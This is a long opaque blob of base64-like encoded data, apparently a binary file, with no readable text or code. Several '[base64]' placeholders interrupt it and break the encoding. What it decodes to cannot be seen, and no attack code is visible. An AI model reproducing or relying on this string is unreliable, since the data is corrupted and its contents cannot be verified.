6Il0mm7XCHu5IdcTNJVCKgqhk8mEVxm7vJjTtYUQNIKa+cy+sU9MJITrBy5wAWSMEQhgDPNQ7SBKoaDzzteIYl5CAFKXBaCJxmPRv0s3zw6ZpAc/WfACnAkMMSlTgZgL8TMJIBx2HkQyPKkInSraIUyShmM7uRjXqjox79KLhCSsHDIc6UKo0KSuugyqW4612Re6lX+kXT2bLQpnORYU55ScPVsc6nO2wMMiomVB/Grk1BTKpSnZknkz1VZbKxJjapeqhtYtUdfegAdrjo1XNesVNd1VSnBHCdC1xvBWZw3xm4oColSIELcMCVfiLhn/N4wHp6TQE/3/tX9eVnP/78OUNbfVXY+iX0kSo4SEIh0AGGxE0hzsJAZS0bEc1SOKOc7axnPQna0IZytKQtKQZ59LjV9oilr51ckfolW9rS1rZyUVhudcqw092Ft8D8aWMoJtzhnsmHkynNUZWZ3KXeabnRVI1zq3lNl0nXqjTLjTaowKmeRWe72/Eq0sRLNAM4YAVxXE9/zJAeJbjhnfHtL67Elk+7rgC/YAborL7m3/[base64]/[base64]/qCjnOko+52t7s6tFHU45JsmUpl6jOZe+xkQ5fJhpquzJydmzQwgHnNA9rzrIxt6YmXARdIIxewZog1rgo2ZngEJ86ttXS3D73gs+MSXLVf+qAPkIGstwnunec8IyCcBugAcRACgYYqWODfPIEOSJBoCWPy0ZGedKUvDXGKM7/ixziGKUyRiUY04g6CgHg4RLKP5lNcHBsRB/cn7n2OlKgZyw//MDpZE1Ccn/vFCG0xwh/xYog0KKOQP/7zXw1NiPj++BcHLYhD121dlEgD/mGdLUXDOYRfOnzd5ywg96WDwkBg86XD6djareWarokJBcofO/TQcZWG3/1dkf4ZW58g2xIp2ZIJD1Y1m+IpQw18yuNRWxilU7VNChiBigAgQNMMQeYVAifAgRlIQRCQmRuYW+iJ3nusz+uhl66cwXvBGesFlvuwm51pwGExAIF9kQFIQAlESAcE2rJE1EKcgPANX0VZyzdEmqQlXzm0H/5Vw/NF3/RVXxiEwRfkoR7uYR6GQcSFxDdE3DFQHyESYiZEnMddxPbRgykUYiGaAiKSn0pAXDU4IiFCIj10iyi8nMwVA8QNoiU2AiZ2IsyJQk3EHz1AX/Stoikcw/wFRTlEXDWwIi3Woi3a4vNF3CZEBR74XMQ1YihCXN1VoAEyYig2QsQZgy1BIC4mo/7BMKMlQpzY/WI00kM63Frb/RLcoQk6RFwm3AE4hmM4YqKaBFucjCAJFhk0JdFmpKA1raB0VVWiKJ42+MIJOJ6lgNV3SZ5YUYcZ2UDmmQEkPIIZuEERttfnPYJCGkLovYqcgU3YsIc/wZt9CJSutFsOjMBdaYCA9Rm+fRFyMECEAJpx+A+z1MAJuIDwHRxEUMs3xGIcyiEdUt8dsAEe8iFO5mRO/iFGOJpP+mQ4MKJO5iEylsNPxmIjDOUXQOLI/aSjqUQs0EM13GROumL6xQRMNl81KOUhcl81wIgoSCVV4iQy0gNQxF813IFSruVa3gHEaQIg6ALFmcJQ+qHESf5fJuSlK/[base64]/7SpVJG3CcAgmL2J4ryoYFaoyA+3zGwgVK66H7uJYZCpjWmHY5KwwKKaE4KAj0Uplogg4BSXDqcwzRI5VCen2fSQ+rQWDfmH/exJSZCKcVhA2gAnpH1CWsSHjwenjwqypPlxmpk2eNpV28aAAJkEeRVmT+ekdQoZEEGAWy8E3Qq5BqZARfYwHlB4RMy5ECFzZ/CW7xNYZqRR53lVUeO53g6gHUgRwHsHhiqgEj6z4QkhA64ALSwZIgE5VSmqKf2Z2NeBEw+HKmWKowOJRuUaqkiqB5en6qSasQNw0mAXyYoJSRepUuEZad+al1GHCjEX62OqFnGH4/yan8u364aq/4eluWp+ieVPmhOsoE1qgUFvurEHcNQVlyS0sPaRcyTDqI4hqu4gmOzouq4nis4CgImWmmclOA6qsaWumMT1UYqeKk8Vhc31QwrkGnzFECaZpG2LUd0MIcOdsoFBEFACmQh8MG4ZR4XFMJa4akPngcd8el6QKFCuo/GOuR1zttckcd2Oo0FgKeiHgA67ZsBOFYkJcukVqqyTBKmsuSigUgs1qiy3uwXGGg55MP2JSvO/[base64]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[base64]/[base64]/5rZB3e0FvHnk2CBdaedbBZrz344nPvvvvy26+//wIcEBFWDmTQ3AcbdNAdbdKowUIMMyQgAAE4/[base64]/[base64]/x0HbIFA2+JIswldtG0dpLrMpDDotTBMzTTDWgcAH2WnTHhQLuapFAKtM606Ic5Qb3ObeJAlHrYZq067sJZ7srW5bNgnP/ixjzKy8S0phItAlCjd6U6nOtZNAQIei/6dhmZXu9p1SAEm0EAF8uW7EkmgBFR4iCMI5gY30Eh5y7tR84xkIzk6rGHTq1hNepQxScBhAwf4XgAOEMgAYGAFFwiZA8zHAIUUwCDpY9/LvAQ/Mc0PfjrIwP3UlCY15S8s/YPTBGG4nFCdgy3iWIcmQkkoQ32GFnXaBADvICtQQXBuKQTlaiYlip81kDS6+BSdVAO2EFaNDbzM251YaDg7/[base64]/eIISHsFF5kuDFayMqUeaBhLZ1lEn1JKFRnYgEDksYwQUUELIEtGAHKbAAPf4P4ICTIQB9KmupU+DXpanMDCteIoIOIoCBs+R0TfzjaVvqhNe5zmVa31gLoEQVOfWuN3JAZe972VsrWijVG7ssjVXXsQhJ8elW/S3rFzbR3/7a6Wd1M46iArHVuoBNam+VSyNa80y+1kkdtKHNqLyqC2tYozX6NY1V0SE100g1v70h6niraSeoyuVwzRKvOhw8lweu+Atp9SF7wJktbdGnnNt4z2GLkFhEUKJcjz1XZPtQA8rWq54f0+JmTdBZo4BWA0KgwUCEYFo/OEIIQoAIJyDRxmQkA7axdV5EK2qT6oEEYxzF2BJSsAE5h8CfwVVuIJu7sqY8hX58lln8rv6b3ZzpTCzfBa+BUXyZOq3FgHvT015XUytH700dzagv0ErDYLwteG//ZfDeljMtUGCVNLia6lwMBbgJ78kaAKTLV+3UatWkMMQ0/gLYFGXrBzIz0VwrMQ83TRe9aYKFYdCEOspq1Rh/oa3V+qZgd7yt/PwYnYgVlxMZa+QFRXYSVFhyh/7Y5HkBIAAX2J0NVjADOZugAl0uQZWHhwYarFYjYiZzmc2c7zo6TBUMQ1JJHLaTnJzhJFAYArotoNyTHSBlKOpAmLrkJTPNbGaVFPSgu1toQ6sFUGtN9DGFmpZGB05wSiNasIdDNF9qcOUmX7lebdUMsaFcLgx+myvhu/6aMMAX1pCW5jpAEV7TeApyeN05G6xR1BTnyRoYPs7RSZ1NdISY5nKZFjJO3CxUflwuba3TspXl4VJTWMB1qrpdzI5DZwP2WprbcRHv461qq5NA7Mw2FB27oHiyIg0rox24xV3PBUgpBisIgg1sAIMKlEAIJWD88LYQBYjMKBXKG/Nr8Z3v2NpIFdC70ZF4BPCAYwwlZzADF4awgg1cYAEOQIBKX6+lh7+vBi67ikyzQgQWbBLjOt3pxvMBDwlz/dW2Ukuuia/zXokjxABkcLOUPjeuHedRZquTaaq6HDZEv/h10kRlxGucR3lVUcYQejfrZH7uz6X6/w0lrL9+3/4DDmdPZ/8CfpdtVV/cOLBuHyJ98qM+ssGw5k5A6s4XlEHb9E4btIEVWGESJst7QCTcmowANmAFDC8IuIALgoDdROvx3gANZOAN3OCgOKHyLg/zIErzzIzzPM9i/k1iogdJUMIMzMAnbCAEWO/1DIC5GCB9Zo/PXKYG5md+qGL3uItNNOn3Nk74oCn5Wmgd0CEt0AsKV2OVmi/Thu8ywg6GUkgXTMH+qi/oEO1VbM0MTeOBtGlXvmo1rIodsM7nLuOB0MEWbAX7Yu0Jt2PD3kYQNswaqu4O/rBO2MEcbGVW1FAOL8PU6sTpksVOkK0uwqBWroH/ckyc3q4+po0Awf6F7hDB7rTNsbZBG0ZRGRzQF1RgkWwH3DRL3CwAA1fABpRgA4NAA2SABkBQCKhgYBiq8lTh3lSQBdEszSJheWoCJ0RPei5mR3wEKDxrARjA9XwwS0rAZbqECGKGCCmukrQrCTNO44Avatbv1TajHCfD/dpqHNLCCa1QNZyJ+XLoMsBmHJUNhtSQwlSDDkXhDktDELZO/MRuDvmRavxQNbyurrIJGYhhIEkDT1QDV96GxKqOxNaBHabBECct/KpKHXShEcLPURgxV9iB//oPE/8vAO1jAPmjANepnbSNAZXBF3zBAZUhChSpAArAXjykdprsAFYgBxBvFmmRBoRABv6EIAreYATRwA38QCN8ERgxTxjhiBg74iOOBEgkZo5mECfOAAqgIAcvQLkQIPYUon2+JBvL5Pam4gS6sfd8r5OALx/kgR/GUcb44S7xMi/1ci/54R+3gx8IKPj4QQ/b8TJ0ATDRgR+qzhr4YdnUQTHtkR/QQRoGMx/5ARlmoTL7sS7r4vvYSjMJkjDrohEGUxAeEzIzjR9sgRb4oQzr4jGRgR8U8TXvUrwO8y4nUjKp4RZugR34Ui9tJSB35TR/Uy+VwXJKshVa4SSJKCXlDg3SyQA/0SUVUD9YoQ/64AFVKid1Up++57IuIChkcQO5QAm6zCijQBd58WCeUgUzT/4qQUJI1KwqjzEZKUo+L2bgnDEslwshhhB+sNFMjLD2puAESMAtMS4u82Ec+lJo8HIVBCGZdo4x0QEZLNQ37e8LHhMeRI4fVqEwS2MVEBM1L0NEtSYMcBOGFoEfpCEzRXM0L9NFe4MuBaFGbfRGa/Qwz04TQHNXGmH9JpEu5WITZBP77pIWLKE20eMuY/NF6QIvTUNE7/JtDtMcoiEazEE2I3S8dIEdthT7VpQfkPMSx4mcNvGcoDNc0GA67+4lTXESsFMCFAKzbmcn/wh2NgDxyJMLpOAoaSA95214Dsbe3BM+Jarz7GgjmOclbgLg7rOidkIlbCDhToZlDMIa+f6Mz4yQfqqACZjABVyAB0TVBUigVE2VBDCAK24mAxSUQf0SU/Dyvw4zMPPBN13tC1CUH9RiLjnTChkzFmKz6vSqH+9y2XZFRIdhGIR0xFgUFZaVNML0LgWsv/Ty7Ij0Q8UPMqpuEUTT2NaBH35JEBqUWNHBEiwhMVfhcdbLNCXTGHr0MqTVNBhzSkOUH6w0GjB0vMJAUTJ0LhhTGQALsDZHc5ZzPlDSx54znYQMFBVQQbRBGSYhYttlTv/[base64]/uAP1AB+1WB+51dBEzNDibRqUxNrKdcNAZPj7pJwC3eAB7hfZYyAETiBFRiBYdMbYlM452IR3uYxEzMvx9FJ85cvZ+ETnPVV6+Iw63Zce4kfIFgSvzX8GNOD5SIMuFUvVdhy91IdaK6E5+IxbcFcLcFZf7MOnyFL7/YLxNVr2Q8yXO0xp8Fz+cGoJvGUPrJE+aF0cUzHChY/eOw+PoclDzAB3QkmY3cVvHgVInYS0kCROubv6uV7nsxJHGAWPdY8S4AoWQQimlJ5fzEFoxI+HQZ6G6p5pzcrhxF6uBIoUiAsGa4pHgkqIkkbp2AK0qAVyvcKiuB803eSe/6hE9rXkjEZk+2XRO8rVlVDROMhH75BfzHXvNQCHnyTL9mB2JaDaiH3lfcSHSyNQWl4b/mBHYKBFqYuRTHDSQ9zE3D0MYfhEx44mPiBFoo5RJ3UqZLYatWBVMLAH+f1ltUhcHITLyv4VomVHXCYGF45GnpYhOcQcYeTH474Fm45moxNHTTB/UiDMX0hYJPz7TyHE6OzJZUh7xgEJn1hEk7RAcGYFZSzFSZhZcrYXsJNALonZC6ABYKMC9JtBoKgy1jktPxgjlPhBE8WZeGTUfU4ej3hFUCiUdeseeookKFgkB1AkZaCIKQCkiSO4vyAfK+AB5gAESaZkjvhDzCZEv4yuRM2WZunWVb/t38NkmvZAh4qGC/ZYRPc2XB0IaqleqqpuqqjehXmFR3GIR7oi0F/uJONIRjE2l01l9kweHHpgkdRgZg5WR6P+X7l9asjuKzl4ltb0xoUZS/ZgWx+86k/[base64]/+qcVtP4d2qGJrQG92+FWF6EdxkEe2oEd3G+9aVWU0YG90dsaFqGJU2kT2mEK00Kp5LtXL4Md2kEYxhq93warSUMT2sEw22Gt89v+1qEdYqHCTYOdj+PYVAPBEVy/[base64]/Ud37F8yWVSoLm8y7sczIsgdxmAtpkAaRPmy4Gh4R3e4V1BpN08EsygBOlcuIf7zu04ZWNrz5EHzB7hIh7htigGZj9PZm1LulNPA35QS5TCGrPbz4ggDSiBff0gDhCB0v4r/dIxHfjkG1tVA70LfDVC/NzPth2QgdFmndXHy9XZYS28ARzm+zpYfNxFXbFDfa+rycFGHRQ+AcH/C71BAexNA97r4pajTxeAvprQG8GtgemNY71nfVAQ3BhwGMGXbcfbwepdTRfM3YHaQRuulBxEnenZIDMMVxewYdRF/PvivVFQ3Mgzu96P/ED2fd+xfKCXfMsFfhkaXqSZIEtMQA1U4ctN/+FR/+FdYfU94WLOoBAuekYo7wSJG8+DUWU5ISNiAhIKASIK4fUzQvZnxOSNBOWf19AL6QAcCQEkAOYlic+uwg/W9xfa16enn5ItnefjEsFV/AvuYL5lnd2ZDf7cS70dEkMtvl1quS7UBXzAvQG9mT7U5xu9seFWG0HUyXY05/sTPgG9Z22+AQJUu3ZfCho0GKadoINf+LXTxHCVLoYH77RjN5ANxY0cKWIcGKYjxUUDLZm0NPAOR0EXiWXsuApfO2sia65qpy3arVvaLmr6+VOXrlWrrGFj93Gg0nYymS5dys4aUaBUq1K9ifOa1q1cu3r1qk3ZVl/XfJk9e/Zaq7Wtrv36tSyuXGDAXkm6YuBCnFd86fr9Cxiwq8GSIp0pBClx4lScUqVSBVlVMlW8eEmy7Cmz5s2ZJRkqBLqQFAcIZrhxY+Zw6EKcOEWSBNsT7NmzI9nm9KiQGf4bGzQgKMAAggEIKjqoIHJcRY3jRKhQotQreqfo1Hu9ld4pu/bt+bp7/w6+ezxz+NjV/LIIn7lvTEOKbHT+Czt848Cjw7cwvv79K/GhA9/MfPmdZw0+BrKzyHmaGKgRRYJAZNB8xHzyiYEisVGeKPjw0xGGDSL0oUHWQLiRIDKVx995/JSHD4nnzTfNSbRs2NGC5pRiYUcFGujifgviM000Ok3DlIFGHonkQNosyRQ2jQgCZZRQxoRklVYeqc1XWm6ZZVdpoZWWVmv5ogxccs1VlyeHwMGBCX/0FViccQ4mW26KKcbYY5FJlkxllcXGGWeGucGHGSZUoAEOSnBxGv5qZvCBmGu0TVpbJK3lxoUNM0hgAHAMBNeBccghp0KpzbUCHXW/9EIJIqmu2st02G3XSXi2dvfNfTKpZBM+8uRzX48pFrQgO9+ANx+v+4Ux0bDx2eidMfPxGF8jRrITYo0GwreRJqvcEUZM7YDyCSgodmQiOrGcWyI+7tWEjbAGWduksx0ZSA4+ND1roDbIGENMNPp2pAs+yMyIj0gF6jriIg4/DHHEmux4jZA63XLNhoKwwXHHbNxRYDvTjDwyNeVlyxBT2syz5JIGYnOHxx2ThE+XW2qZTc7Z3OzlV75YZ+aZy9D1imyHdMIaL6/[base64]/iQvlF6TNFeekH0Fqnse9MaqY3wGxUIsO8e4RMNMkVeCT4+1Fi8E0/HdxSGgSSPnDHz1+NzjTnyU5NxO+9StKDNPHelc/[base64]/708otdcYVnfVyrMrQWS/W4ha5vKI1akvMIwyRGNEss5nObBoEoVbBqXFiT+bcGtfOWRhuchMOuuFCIbZpTlW4DRKFoOEMGCCATv7pEJ41+GEHiPPDPsSKEq2IDiXUwAQe8CAOnYCVP2lFHYEOFB+r1M86dOGwjT11Pws13Tq0xxBHfg+UGP3dUrUBjuoB1SOt/cImrHqeRmxiEatArkgQaQxzRVQkJoJZR8RojeNq97iWxO1BZDcOprDjJ5sgSkNnW5AdHcmjpQMeTb9gImUQAheKbF5N2FCg6iWsQ+Bj7ymvxFKKILKWN/[base64]/HQbQuGLJpD+dPxSF5HP1wboeK2zxN9AMbZBZEP8btMG9h49yKXrR+1n3u/WyiHx71KUMmDd80f2Hds/iENvohSYYcl/66/dAGHQLhCFwo3BjUqGg/2jHcO/QDH7KoODnqcW7WsWITd+7HM2RBjn6Au3nmHrRBWNEPXNgBF912t37O/XCXLxrlmdb0V8vaaZyP1X9c6UVciMlWGbbVEGZAwxsgwcxVM63VhLFTXmU9a8W+ppy+ttSlHvGIYmodsZSSegxzMzYTvFiyDDh2EI9zWQg0hwjPYRV0ngNa0ZL22rMCHJLzYQ56r9nkKWLDutudW5gLHuYyH9YiMs7klh+EFcdrpCaw4d+R4GO4/P4EMhR/yC7roh/IoIMi6AB6UMRj9Nzm+0EOX4+KV3we/WAFvr/Ahomvvh+Ad5a5+7yRdV9CDP6X17fLwwBz0xf+3f04cFc5neBOb5oru+iFg1VhQaErBg5SSEMfOLE1VSsdGExvOqyfXswEknj85Le6YnMDGqxvvde08TpbMRUEB7y4AHSz22XPrmxmU4EIqOoEjzcrOKHFT0VWRLFyd6wXeQIncqUTBkKVgAyBeuQwD/NADuMgDzE3fPtxeOMWVAvIEPAmeAEHgQ/[base64]/ghgcy3Y3QgRExFEFVNBZjJhtgcNjq5I4BWiASIZxr8gsMBeE59GAOuiBiVcf3xEPKNiNh3RuuFci34h5B6GDzRAMwXCLTrZ5GZeA50Yhn1AKE/eAuvg73+gILqgIsRCMo5d3LXkQ3zgPyPgME1dF5/ZxsrANench2NAOSdiJ6OWD1fhvljh85nZu3HiTpnNu4SiO5Lhp0XE1uzAZkqFA7ehWjwAHblAGbsAJ9niPTpOPZ6Aa36dXAdmPMqRrcthYCjkGT0AGZDAGepCZmzlh41cYgQWQ7igFfzh/7rRshVhjNbBsKkAFVdB2rBIr0UGSruJE2VaAdzeUs/[base64]/RCYgQB2qgBjyGm7QZHbqJjQfhSDBZD+AQcsZZEGzAXL4geP71MHoTtwqLwIPfGA/[base64]/K9kO2WR1Puipxp0TboSqwcnfcJnLlNR8wVw+pU/6Tjfcxlrqoq9CwZzoOx9IdIQdz+KAMrOBTlboxbMBI8Bke3zCsmvB6Sgif57YJlOQtMNkP8wAOQUkMw9oPylCpjEoMfhoMeSdyFFterHCx/RANSSkMxHCogsc7n/CoihAI5oCzgweK4EKmMXFu2rCpoNCp7EkNoPguVaYJ19gP9xANpFpxw9pkB8ExD4K1M0uqeXeWZOot3Xlu80AMJlEL87C02uBTUXKna8u28EkIszAMw/BvZxkzMsO4jeu4jvuc5PC1OasJUmK5l4u5mau5luswZNugtqSsPGdWFAqtFgp9UoN1IVQEM2AIcHKPg4GGEdQ13wqufCCuUlOuMv7UWElgAhrgu4miBOD6TYzyBmXgBO6qBWRQkBY0r1aHoj8aBJ1Cf/Snr8sGKnmTNz4UBYjQWQGrKr2gBi6AASRwBX/gpAebpXfHsYLnDuTwpt8BtFQrePdQD+6rseAxg/UwtfILc/egnN+hsPwrwANMwPJ7D/AQwOw7DkDps8LAeoNHDj4blJc3wNpACxIclLFgCw2HDP3mtE+rCE47C7aADNeQJYYqv+5QCi4ICvDAnlU5rB7LFIO3lWhbcdFQwP3ADeOAtnrGv+5ADZhwEkM8DWOZw1SLCoerxEt7xE3Mv9ewE9ewv05MxTmMrKAbur/UP3q5jqW7TJDhGl73Gv6Z8QfepAp8sa3OFKKdIQlzYAjhhBq2O67MK2p1aAYwUAEO4LsXUAEmME7eBEJnYK1AcLw1qgd8cKKRSZoSQH+/Mb11Y73IdqSkohxUwL2AU5KxcgUkEAEZsE+IgAiHcx0BdXfgMA4WGA/3Gx7yoL/3QL/zYA4WCA+qrFrfEA/yMA7UMA/1UA/u4Mr3MA+TcyusTLX+IL/GLHjIrMwDjMww5w7mAA7e4A3tyQ31MA/REM3S7KfXGZTCEA27jLcY3M0XZ83kEA3yEAux0AzrzM7t7M61CMIhHM9Quwvn1qC20IIs/MLs+QzcMHjuQIE2TKr93A/K7MruUA/[base64]/4cjM8wDh8ngwLN273t27IQChAQChZN3JYQCseN3MgdCMsdCIDg3M5tuCNd0rMwCtWNB3hACJeg3aXA3d1dCsRADLYg3uNNPuWzExZT3qe8PuvN3utNDuRQMq8k3/NNDbtQ3+h43/ONjluBhTYHobiEYP2TDM6KNX6SNVPHa36lJmU8BG9SNFON1RHerV3d1XMwB12wAjOgBEoQ1oQirhTEhe2oomdwkE9g4jmQA0ZgBDmQAimwARaQxxIQAAEAAkCQBIbF1/UqkQcQAAcgvTEWYxIQHNdbKlOwHK7ZKgXoT2/xWS4QASSgRIhQpaKcvpxt5VeO5Vlu5d/A5V3u5f5fDuZcrtpjTuZj3gzC0NrzHMLlAgq1ONux4MK2LedV+dt1bueyoAHAkQfFPcTJ7efM3dzObQd4oMSHO93VjeiEgN3Zvd3e/d3hPd7iXd7lg97pPQ7tjemZTt/0bd/3bd/pKN/7fYVYHFa5VNQIVtTZAK1JbeB+AhvWJFiaAdVMcAEsUL7ZkRlF49TdutUR7gkWLgdyAAc24LsazuGn8eH8KOK5QeIFmZlZYOInngNLkAMj4AELEAACoAE/kASQkuNBBxpSgO0H4ONAXnY7NOTIJirLIUQeiQhFpB1v8QudcAVMQALV9geg/H+0uSpa7u//DvCbHeYDT/AFf9pljv7wq73Or/20FNLmDw/nc/7CP5AoWcCeoXDnGW/DQADkEsDnxu3nys3cgm4HgBDd0l3SiI7o100IjH4Jjg7ekE7ek34LlS4kO3HpM53pOx/fm/5Kn56OQS/fURjgRh1WWqwzyaDqq97qri4JtFYY5CTrf8ACQsoBSqQKnXBMnCG7spsZvN7GwS4HXWADJVACKCQEQsChI5p+ZA3uhUCQC5mQeZAHY5AHMKquT7ACMIACFoACMEAGsJa7P8pO5O7jMDYcEDDkPVRZR64CmvUL2zDKTCTvoJVEaqDv+w40vxDwne/5nm/woS/6nnPwCW/6nSMMCx/PDv/mEm/bP9ApP/5QlaFgABiv8bdP+zEm3Hwe8iK/3IIO3YU+DNNN3Spf3Yre8qKg3S/v3eAd6baA3uYd/Th/yuXD8zvv8/rt6Z0O9KPe3/vzaf696lfT9K1OKVx3CFZwAYAYABdQBCMEG8fkV7HBNonQ1Qg09l1gBVBgAyZg9mYPEDJoKJHixgyfQgkhLeTU0OHCR4XO6KG4x+IgPXk0ZuHYkUySJE/MKHT4EFJCMyYOKGDJwEABAwcMMGAgAQIDCB1KdKjRU8UJKq24vSN6j9vRbb1+Le1F6YoLHnHUIOpUtZPSpb/ybeXa1etXsGHFjiVb1uxZtF2/rWXb1u1buHHdgqNb1+5dvP55mzUD9UnRX8CKPoGKBS/eYcSJFS+O58SAAS2KNbzQIMvyZcyZNWO2tNmyJQmPIeSxVNq06VCpVacO1Lo1IEB2AOEZVtv2LNy5R+3mvZvQb0KXhF8qVbwUMWK2lCuP1jzaLei3nD+/Nc76OOjTtG/fTo779+/UxI8nv4vaLvTpz69Hf839e/jx5cdvny3Zffz3ee3n31/[base64]/sIVV0BJCDTQCiigCMEABgUAQIAALmCBhyKYYMKKPy6UQ18O5ZCjiy6CKNEEglFEUSAhypDioIQKeeTIIx+KaCIbB7loxx01yuMSR/7ccKNIIxsyMkk+injSSSefZEABBxCA4OWXGdCphJ5q0KEDL39ZZpkwxSTzHW5+6QWRK9Rssxc448wqT6abdvpptfqUeuq1CLX6aqyxBkcYrg9txi/ACIN07HgCYaCAAkKJJ5TH1D4sFAaO+IeZA7QIFVRLtICJAc/yeIkBVVe1pNXVXoUtNkBmoZVWW3HDNdddeSXOOOSCtcU5YqejzjroxmH28+2eFd08aaelFlvUs4129V3y60Vc2P8TkMACz4AihxUuCCCAdtt18ALgeYAj3y78PQTgQ/4FGF2CTVjBhhlkKEEG6qWXYcWCGHaYIRkdemQPiinSUcc8Ks7DY/4+RlZ/oYRKPsDBlZ482QEFaooZAgk60KmnE2qggZJXvAIYwOBZAX02pm10Qg1MWBMlkNYJN8kJahOkYAXJQjU+ZU2DG+Rg1rqGqEU1w1Fke1QsIPAYIMTDGY+plAolQIF3/OMflTgAEO7GGVlkAQIweUkeNAOamZBBcIMjHGteBSvY4EFxi6tN4xz3ON5E7jfDoRywgmWs6BjrOtHZjudABx7RhRFapEsd6li3rfzoB3b+kd2ACmSIMyzBBiFwwO521zvfKWAD9lqCFfy4hD7+ywpDsMEKCDaDFeQAdyaYXvWsh72FNYx73eMEjWpUI/[base64]/lLGkpA6A2U3wpxOdqOgEUv4AoAAFOECw8vKAQEMED0gQBwc2xYHGTGZb3fq0ZWbQmXPdYKNIaCmYaMAOj5IATNSmAQmsLTRrICc5K9EAA+AgFJuxBBlM8JLHFIACN3gMA9JpGTI8RoioKQ096/mae+ZTn/[base64]/g4CYbfswHKkEUCjwGB5exhEuycBodBsKzobDnbJYoWifeqrSjkOIUq6haYVHHtdOR7UJpG8aJzqdat90tt9IILt/+dnYIsh0ddxeTjzIopGtm85oFUAAEOKACFthACmSarnTRNHrZpZ6KWIQQnnr3u9/lxCM8RF7y8sEPDFHqUkVJSlPujQHyO4ADLuAAKZ2wAye0bwdEUAUdMEENqtDQKzxx6lO/whUB7hlRfuECFwyzKYhQsINtfWuzQJgte6lahTnINUKBY5rUJBsOaIw2CPwgC6Fwhv4zjA0BLYTGAA0YZ4pTzIwbIJbGG27AC9bAjMLS8DE/[base64]/QiVJUMWCvBj0zyWASZgd5Hfnc94k3be9f7nk/7zjbl9N6ffoKNGs/5d2/cQvMsVRXjCBcQJA8EBCiso7nuPe8feUdzNAYBunTXOceuCyKYqCnnItwsjTgy6XCcndEka7Wg/+IEPOjBASCG7YZY5IDTORUAr60tLDvS8CFf4Q74ydAiiG/3oqx5gq9+xDAOnVQ1ohdPVvY/rrEuY688s1LAxHPZQ8DDH7YwSt49QbbXHX/7WpuxMGAAE1PRVA0Iu4hGTeGTGCbwkmzd6IzyAQg4oG6jE47fFm63Ha6iBk7wz+rLKE7PZMxDb2QAFeC+ZAL3QEz0GOYAFsIAQeB6Z2jjUo6maAjkVEYLWw56R2B6foj0aJBBOUAUcbP60hcg9NBAB5WontLG/nHsJHmoxA+gA/[base64]/ZIA/dKBKvgDK3jCQ4hCf1m4hf4zBCpEOrCyPi+8ijj4wl6goG/Yh3AIh2qgB3qsR3u8R3zMR33cR37sR3/8R4AMSIGsx2ooh3AYhlhwpjQ0vzWMhw2DPxnqPVb0vbc7AgqQG0DMyDocRAb4Ac9qt3tyRJEUvCXTFUk0vMNzDmPYN0xcFtpChjCCSU7sRE/kLTUSRf7AKHMxBHTpvFRErg+kuAahsxWgrllEPUJSverZRabkRUjaKZOjvdkzxmPkBFAapSoIjQJ4FwNAgJfgHZfAn8piF8iiCU/